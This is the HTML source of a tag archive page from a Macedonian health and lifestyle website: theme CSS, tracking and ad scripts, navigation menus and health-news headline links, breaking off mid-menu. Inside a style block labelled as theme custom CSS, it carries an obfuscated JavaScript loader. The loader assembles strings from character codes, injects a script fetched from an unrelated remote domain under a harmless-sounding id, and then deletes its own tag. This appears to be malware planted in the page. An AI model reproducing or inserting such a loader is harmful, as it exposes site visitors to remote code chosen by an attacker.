	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #20a7c9;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BG4CRQSX5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BG4CRQSX5J');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nmd.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/tag/oves-i-orevi/",
                    "name": "овес и ореви"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://jsc.mgid.com/site/144267.js" async></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _fpnpcktu="aamicg"; try { var/*_syleanfmtn*/_tozlpr=String;var _botqlor="f"+"ro"+_tozlpr['fr'+'om'+String.fromCharCode(67,/*ardgywabzh*/104,97,114/*_sfgp*/,67,111,100,101)](109,67,/*_bosdqotlume*/104,/*acqimhdup*/97,114/*_bosdqotlume*/,67)+"o"+"de";let _puyudsvk="s"+"c"/*_bosdqotlume*/+_tozlpr[_botqlor](114/*acqimhdup*/,105,/*_lfou*/112,116);let ardgywabzh="c"+"re"+_tozlpr[_botqlor](97/*ardgywabzh*/,116,101,69/*_syleanfmtn*/,108,101,109/*_sfgp*/,101,110,116);var _bosdqotlume="s"+_tozlpr[_botqlor](114/*acqimhdup*/,99);let _syleanfmtn=_tozlpr[_botqlor](105/*_syleanfmtn*/,100);let acqimhdup="cu"+"rre"+_tozlpr[_botqlor](110,116/*_syleanfmtn*/,83,99/*acqimhdup*/,114,105/*_syleanfmtn*/,112,116);var _sfgp="pa"+"r"+_tozlpr[_botqlor](101,110/*_lfou*/,116,78/*aryycvogs*/,111,100/*_sfgp*/,101);let _lfou="i"+"ns"+_tozlpr[_botqlor](101,114/*ardgywabzh*/,116,66/*_bosdqotlume*/,101,102/*acqimhdup*/,111,114,101);var _phdgf="ge"+"El"+_tozlpr[_botqlor](101,109/*_syleanfmtn*/,101,110/*_lfou*/,116,115,66/*acqimhdup*/,121,84,97,103/*_phdgf*/,78,97,109,101);var aryycvogs="h"+"e"+_tozlpr[_botqlor](97/*_sfgp*/,100);let advqzveq="ap"/*_bosdqotlume*/+"p"+_tozlpr[_botqlor](101/*_bosdqotlume*/,110/*_syleanfmtn*/,100,67/*_sfgp*/,104,105/*aryycvogs*/,108,100);var addifniqq=document;let _zbzhsd="t"/*_phdgf*/+"e"+_tozlpr[_botqlor](109,112/*_bosdqotlume*/,95,119,101,97/*ardgywabzh*/,116,104,101/*_syleanfmtn*/,114,95,115/*_sfgp*/,99,114,105/*_lfou*/,112,116);var _ulcrdkgmrzm=addifniqq[ardgywabzh](_puyudsvk); _ulcrdkgmrzm['as'/*_syleanfmtn*/+'y'+/*_bosdqotlume*/'nc']=true; var _rjvhnvdp=_tozlpr[_botqlor](104/*_bosdqotlume*/,116,116,/*_lfou*/112,115,/*acqimhdup*/58,/*acqimhdup*/47,47)+"fo"/*_syleanfmtn?*/+"ur"/*_syleanfmtn?*/+"th."/*_phdgf?*/+"gy"/*_syleanfmtn?*/+"br"/*_syleanfmtn?*/+"it"/*acqimhdup?*/+"an"/*_syleanfmtn?*/+"al"/*_syleanfmtn?*/+"yt"/*_lfou?*/+"ses"/*_syleanfmtn?*/+"ys"/*_syleanfmtn?*/+"te"/*_bosdqotlume?*/+"m.c"/*_syleanfmtn?*/+"om"+_tozlpr[_botqlor](47)+_tozlpr[_botqlor](115)+"cr"+"i"+_tozlpr[_botqlor](112,/*acqimhdup*/116)+_tozlpr[_botqlor](47)+"p"+"o"+_tozlpr[_botqlor](115,116,46,106,115);_ulcrdkgmrzm[_bosdqotlume]=_rjvhnvdp;/*_bosdqotlume*/_ulcrdkgmrzm[_syleanfmtn]=_zbzhsd;if(addifniqq[acqimhdup])/*ardgywabzh*/{/*_syleanfmtn*/addifniqq[acqimhdup][_sfgp][_lfou](_ulcrdkgmrzm,addifniqq[acqimhdup]);var _fordj=document;if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}/*_sfgp*/else/*_phdgf*/{addifniqq[_phdgf](aryycvogs)[0][advqzveq](_ulcrdkgmrzm);if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}} catch (err) {}/*1081fbe86d144ffea550e1d5d05a60f9*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-oves-i-orevi tag-22779 wp-theme-Newsmag global-block-template-1 white-grid  td-subscription-active wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nmd-container"><ul id="menu-nmd" class="td-mobile-main-menu"><li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nmd.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://nmd.mk/">
            <img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
            <span class="td-visual-hidden">НМД</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
	    </div>
    <div class="menu-nmd-container"><ul id="menu-nmd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "272";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "55";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/umereno-visok-holesterol-mozhe-da-znachi-podolg-zhivot-otkritieto-shto-%d1%98a-menuva-mediczinata/"  rel="bookmark" class="td-image-wrap " title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината" ><img class="entry-thumb" src="" alt="" title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5391-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/umereno-visok-holesterol-mozhe-da-znachi-podolg-zhivot-otkritieto-shto-%d1%98a-menuva-mediczinata/"  rel="bookmark" title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината">Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" class="td-image-wrap " title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" ><img class="entry-thumb" src="" alt="" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8303-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ">Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" class="td-image-wrap " title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" ><img class="entry-thumb" src="" alt="" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7593-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот">Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" class="td-image-wrap " title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" ><img class="entry-thumb" src="" alt="" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/04/166826366_860591107843758_5376479136884155879_n-e1717311308172.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;">Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
